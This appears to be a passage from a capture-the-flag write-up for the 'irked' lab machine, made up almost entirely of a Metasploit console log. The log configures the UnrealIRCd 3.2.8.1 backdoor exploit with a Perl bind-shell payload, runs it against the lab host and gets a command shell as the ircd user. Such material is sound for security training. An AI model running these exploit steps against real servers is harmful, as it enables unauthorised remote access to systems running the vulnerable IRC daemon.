 msf exploit(unix/irc/unreal_ircd_3281_backdoor) > options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
RHOST                   yes       The target address
RPORT  6667             yes       The target port (TCP)
Payload options (cmd/unix/bind_perl):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LPORT  4444             yes       The listen port
RHOST                   no        The target address
Exploit target:
Id  Name
--  ----
0   Automatic Target
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOST 10.10.10.117
RHOST => 10.10.10.117
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set RPORT 6697
RPORT => 6697
msf exploit(unix/irc/unreal_ircd_3281_backdoor) >exploit
[*] 10.10.10.117:6697 - Connected to 10.10.10.117:6697...
:irked.htb NOTICE AUTH :*** Looking up your hostname...
[*] 10.10.10.117:6697 - Sending backdoor command...
[*] Started bind TCP handler against 10.10.10.117:4444
[*] Command shell session 1 opened (10.10.13.35:33349 -> 10.10.10.117:4444) at 2018-11-20 10:38:29 +0300
id
uid=1001(ircd) gid=1001(ircd) groups=1001(ircd)